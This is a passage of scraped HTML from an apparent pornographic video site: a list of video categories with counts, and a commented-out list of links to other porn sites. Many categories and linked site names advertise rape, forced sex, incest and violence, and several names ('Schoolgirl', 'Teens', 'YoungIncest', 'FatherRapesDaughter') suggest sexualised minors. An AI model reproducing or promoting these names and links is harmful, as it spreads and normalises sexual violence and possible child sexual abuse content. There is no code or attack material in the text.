title="Pakistan"><i class="la la-search"></i> Pakistan</a> 
                    
                    
                </ul>
                
                
                
                <h2>Categories List</h2>
                
                
                <ul class="list">
                    
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a> <span><i class="la la-play"></i>146</span></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a> <span><i class="la la-play"></i>85</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play"></i>4145</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play"></i>4663</span></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a> <span><i class="la la-play"></i>122</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a> <span><i class="la la-play"></i>1277</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a> <span><i class="la la-play"></i>2425</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a> <span><i class="la la-play"></i>635</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a> <span><i class="la la-play"></i>2016</span></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a> <span><i class="la la-play"></i>1644</span></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a> <span><i class="la la-play"></i>65</span></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a> <span><i class="la la-play"></i>46</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a> <span><i class="la la-play"></i>1748</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a> <span><i class="la la-play"></i>1370</span></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a> <span><i class="la la-play"></i>49</span></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a> <span><i class="la la-play"></i>28</span></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a> <span><i class="la la-play"></i>1590</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a> <span><i class="la la-play"></i>4305</span></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a> <span><i class="la la-play"></i>189</span></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a> <span><i class="la la-play"></i>34</span></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a> <span><i class="la la-play"></i>241</span></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a> <span><i class="la la-play"></i>4241</span></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a> <span><i class="la la-play"></i>126</span></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a> <span><i class="la la-play"></i>95</span></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a> <span><i class="la la-play"></i>75</span></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a> <span><i class="la la-play"></i>248</span></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a> <span><i class="la la-play"></i>72</span></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a> <span><i class="la la-play"></i>230</span></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a> <span><i class="la la-play"></i>30</span></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a> <span><i class="la la-play"></i>61</span></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a> <span><i class="la la-play"></i>8</span></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a> <span><i class="la la-play"></i>274</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a> <span><i class="la la-play"></i>275</span></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a> <span><i class="la la-play"></i>58</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a> <span><i class="la la-play"></i>488</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a> <span><i class="la la-play"></i>1103</span></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a> <span><i class="la la-play"></i>29</span></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a> <span><i class="la la-play"></i>200</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a> <span><i class="la la-play"></i>1704</span></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a> <span><i class="la la-play"></i>370</span></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a> <span><i class="la la-play"></i>181</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a> <span><i class="la la-play"></i>2166</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a> <span><i class="la la-play"></i>12</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a> <span><i class="la la-play"></i>586</span></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a> <span><i class="la la-play"></i>91</span></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a> <span><i class="la la-play"></i>1686</span></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a> <span><i class="la la-play"></i>50</span></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a> <span><i class="la la-play"></i>262</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a> <span><i class="la la-play"></i>158</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a> <span><i class="la la-play"></i>331</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a> <span><i class="la la-play"></i>1551</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a> <span><i class="la la-play"></i>1319</span></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a> <span><i class="la la-play"></i>64</span></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a> <span><i class="la la-play"></i>93</span></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a> <span><i class="la la-play"></i>386</span></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a> <span><i class="la la-play"></i>15</span></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a> <span><i class="la la-play"></i>530</span></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a> <span><i class="la la-play"></i>402</span></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a> <span><i class="la la-play"></i>910</span></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a> <span><i class="la la-play"></i>34</span></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a> <span><i class="la la-play"></i>461</span></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a> <span><i class="la la-play"></i>319</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a> <span><i class="la la-play"></i>262</span></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a> <span><i class="la la-play"></i>7</span></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a> <span><i class="la la-play"></i>191</span></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a> <span><i class="la la-play"></i>70</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a> <span><i class="la la-play"></i>6506</span></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a> <span><i class="la la-play"></i>69</span></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a> <span><i class="la la-play"></i>138</span></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a> <span><i class="la la-play"></i>185</span></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a> <span><i class="la la-play"></i>31</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a> <span><i class="la la-play"></i>735</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a> <span><i class="la la-play"></i>2719</span></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a> <span><i class="la la-play"></i>488</span></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a> <span><i class="la la-play"></i>419</span></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a> <span><i class="la la-play"></i>99</span></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a> <span><i class="la la-play"></i>12</span></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a> <span><i class="la la-play"></i>46</span></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a> <span><i class="la la-play"></i>146</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a> <span><i class="la la-play"></i>296</span></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a> <span><i class="la la-play"></i>357</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play"></i>521</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a> <span><i class="la la-play"></i>3525</span></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a> <span><i class="la la-play"></i>1</span></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a> <span><i class="la la-play"></i>29</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a> <span><i class="la la-play"></i>1792</span></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a> <span><i class="la la-play"></i>85</span></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a> <span><i class="la la-play"></i>155</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a> <span><i class="la la-play"></i>330</span></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a> <span><i class="la la-play"></i>284</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a> <span><i class="la la-play"></i>1247</span></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a> <span><i class="la la-play"></i>89</span></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a> <span><i class="la la-play"></i>383</span></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a> <span><i class="la la-play"></i>32</span></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a> <span><i class="la la-play"></i>19</span></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a> <span><i class="la la-play"></i>7</span></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a> <span><i class="la la-play"></i>74</span></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a> <span><i class="la la-play"></i>783</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a> <span><i class="la la-play"></i>517</span></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a> <span><i class="la la-play"></i>165</span></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a> <span><i class="la la-play"></i>460</span></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a> <span><i class="la la-play"></i>85</span></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a> <span><i class="la la-play"></i>83</span></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a> <span><i class="la la-play"></i>105</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a> <span><i class="la la-play"></i>278</span></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a> <span><i class="la la-play"></i>1829</span></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a> <span><i class="la la-play"></i>2386</span></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a> <span><i class="la la-play"></i>118</span></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a> <span><i class="la la-play"></i>70</span></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a> <span><i class="la la-play"></i>93</span></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a> <span><i class="la la-play"></i>53</span></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a> <span><i class="la la-play"></i>10</span></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a> <span><i class="la la-play"></i>261</span></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a> <span><i class="la la-play"></i>78</span></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a> <span><i class="la la-play"></i>492</span></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a> <span><i class="la la-play"></i>706</span></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a> <span><i class="la la-play"></i>241</span></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a> <span><i class="la la-play"></i>287</span></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a> <span><i class="la la-play"></i>768</span></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a> <span><i class="la la-play"></i>159</span></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a> <span><i class="la la-play"></i>547</span></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a> <span><i class="la la-play"></i>195</span></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a> <span><i class="la la-play"></i>156</span></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a> <span><i class="la la-play"></i>22</span></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a> <span><i class="la la-play"></i>709</span></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a> <span><i class="la la-play"></i>77</span></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a> <span><i class="la la-play"></i>230</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a> <span><i class="la la-play"></i>1555</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a> <span><i class="la la-play"></i>4169</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a> <span><i class="la la-play"></i>14</span></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a> <span><i class="la la-play"></i>307</span></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a> <span><i class="la la-play"></i>448</span></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a> <span><i class="la la-play"></i>62</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a> <span><i class="la la-play"></i>16097</span></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a> <span><i class="la la-play"></i>578</span></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a> <span><i class="la la-play"></i>95</span></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a> <span><i class="la la-play"></i>266</span></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a> <span><i class="la la-play"></i>25</span></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a> <span><i class="la la-play"></i>75</span></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a> <span><i class="la la-play"></i>622</span></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a> <span><i class="la la-play"></i>494</span></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a> <span><i class="la la-play"></i>46</span></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a> <span><i class="la la-play"></i>73</span></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a> <span><i class="la la-play"></i>170</span></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a> <span><i class="la la-play"></i>60</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a> <span><i class="la la-play"></i>1030</span></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a> <span><i class="la la-play"></i>13</span></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a> <span><i class="la la-play"></i>32</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a> <span><i class="la la-play"></i>621</span></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a> <span><i class="la la-play"></i>379</span></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a> <span><i class="la la-play"></i>110</span></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a> <span><i class="la la-play"></i>65</span></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a> <span><i class="la la-play"></i>47</span></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a> <span><i class="la la-play"></i>261</span></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a> <span><i class="la la-play"></i>121</span></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a> <span><i class="la la-play"></i>25</span></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a> <span><i class="la la-play"></i>120</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a> <span><i class="la la-play"></i>1204</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a> <span><i class="la la-play"></i>4135</span></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a> <span><i class="la la-play"></i>203</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a> <span><i class="la la-play"></i>1159</span></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a> <span><i class="la la-play"></i>477</span></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a> <span><i class="la la-play"></i>305</span></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a> <span><i class="la la-play"></i>177</span></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a> <span><i class="la la-play"></i>207</span></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a> <span><i class="la la-play"></i>27</span></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a> <span><i class="la la-play"></i>93</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a> <span><i class="la la-play"></i>1296</span></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a> <span><i class="la la-play"></i>184</span></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a> <span><i class="la la-play"></i>117</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a> <span><i class="la la-play"></i>352</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a> <span><i class="la la-play"></i>1494</span></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a> <span><i class="la la-play"></i>51</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a> <span><i class="la la-play"></i>1366</span></li>
 
              
                </ul>


                <h2>Other Porn Sites</h2>
                
                
                <ul class="list">
                
<!-- <li><a href="https://raped.ws/" data-ct="3548593952"><i class="la la-sign-out-alt"></i> Rap Porn</a></li><li><a href="https://forced-sex.net/" data-ct="3624918731"><i class="la la-sign-out-alt"></i> forced-sex.net</a></li><li><a href="https://rapedvideo.com/" data-ct="2143273669"><i class="la la-sign-out-alt"></i> rap porn videos</a></li><li><a href="https://forced.love" data-ct="837275147"><i class="la la-sign-out-alt"></i> Forced Sex</a></li><li><a href="https://rapetube.tv/" data-ct="4150268125"><i class="la la-sign-out-alt"></i> rap porn tube</a></li><li><a href="https://bestbrutalsexvideos.com/" data-ct="3217392960"><i class="la la-sign-out-alt"></i> best brutal sex videos</a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488"><i class="la la-sign-out-alt"></i> rape porn</a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="la la-sign-out-alt"></i> forced creampie site</a></li><li><a href="https://forcedporn.cc/" data-ct="3237393348"><i class="la la-sign-out-alt"></i> forcedp orn</a></li><li><a href="https://roughporn.me" data-ct="3382515625"><i class="la la-sign-out-alt"></i> Rough Porn</a></li><li><a href="http://pornovergewaltigung.pro/" data-ct="2044622012"><i class="la la-sign-out-alt"></i> porno vergewaltigung</a></li><li><a href="http://girl-rape.com" data-ct="2507818396"><i class="la la-sign-out-alt"></i> Girl Rape</a></li><li><a href="https://rapescenesite.com/" data-ct="1716323137"><i class="la la-sign-out-alt"></i> rape scene site</a></li><li><a href="https://asianrape.net/" data-ct="3671767864"><i class="la la-sign-out-alt"></i> oriental rap porn</a></li><li><a href="http://maturerape.com" data-ct="936817571"><i class="la la-sign-out-alt"></i> Mature Rape</a></li><li><a href="https://realincest.me" data-ct="1830630071"><i class="la la-sign-out-alt"></i> RealIncest</a></li><li><a href="https://rapeporn.tv/" data-ct="377685424"><i class="la la-sign-out-alt"></i> Rapist Porn</a></li><li><a href="https://fatherrapesdaughter.com/" data-ct="2065979001"><i class="la la-sign-out-alt"></i> FatherRapesDaughter</a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="la la-sign-out-alt"></i> incest rape porn</a></li><li><a href="https://inzest.me/" data-ct="1191102039"><i class="la la-sign-out-alt"></i> inzest.me</a></li><li><a href="https://bestrealrapeporn.com/" data-ct="4100313735"><i class="la la-sign-out-alt"></i> best real rape porn</a></li><li><a href="https://realincesttube.com/" data-ct="4249879585"><i class="la la-sign-out-alt"></i> RealIncestTube</a></li><li><a href="http://thescreams.net" data-ct="3081260181"><i class="la la-sign-out-alt"></i> The Screams</a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="la la-sign-out-alt"></i> rape porn</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="la la-sign-out-alt"></i> real rape videos</a></li><li><a href="https://bestrapepornvideos.com/" data-ct="1577207432"><i class="la la-sign-out-alt"></i> best rape porn videos</a></li><li><a href="https://bestbrutalrapeporn.com/" data-ct="4139165040"><i class="la la-sign-out-alt"></i> best brutal rape porn</a></li><li><a href="http://therape.net" data-ct="632954962"><i class="la la-sign-out-alt"></i> The Rape</a></li><li><a href="https://extremeroughporn.org/" data-ct="1515067307"><i class="la la-sign-out-alt"></i> extreme rough porn</a></li><li><a href="https://forced-tube.net/" data-ct="2917730288"><i class="la la-sign-out-alt"></i> Forced Porn Tube</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-sign-out-alt"></i> ActualIncestTube.org</a></li><li><a href="https://roughsextube.net/" data-ct="1162803432"><i class="la la-sign-out-alt"></i> Rough Sex Tube</a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="la la-sign-out-alt"></i> Hard rap porn</a></li><li><a href="https://teenincestporn.com" data-ct="3162094402"><i class="la la-sign-out-alt"></i> TeenIncestPorn</a></li><li><a href="http://theraped.net" data-ct="3606119540"><i class="la la-sign-out-alt"></i> The Raped</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-sign-out-alt"></i> HentaiIncest</a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"><i class="la la-sign-out-alt"></i> best rough fuck</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-sign-out-alt"></i> 4k gang rape porn</a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="la la-sign-out-alt"></i> rough sexual videos</a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-sign-out-alt"></i> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-sign-out-alt"></i> brutal fucking</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-sign-out-alt"></i> Brutal Anal</a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"><i class="la la-sign-out-alt"></i> hard-coreroughporn</a></li><li><a href="https://roughbbc.com/" data-ct="125410236"><i class="la la-sign-out-alt"></i> roughbbc.com</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-sign-out-alt"></i> RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-sign-out-alt"></i> RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-sign-out-alt"></i> Family Taboo</a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-sign-out-alt"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-sign-out-alt"></i> swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-sign-out-alt"></i> gang rape</a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"><i class="la la-sign-out-alt"></i> best porn rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-sign-out-alt"></i> familyincest</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-sign-out-alt"></i> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-sign-out-alt"></i> rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-sign-out-alt"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-sign-out-alt"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-sign-out-alt"></i> realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-sign-out-alt"></i> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-sign-out-alt"></i> familytabooporn2021.com</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-sign-out-alt"></i> cuckoldvideotube</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-sign-out-alt"></i> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-sign-out-alt"></i> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-sign-out-alt"></i> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="la la-sign-out-alt"></i> FamilyIncest.org</a></li><li><a 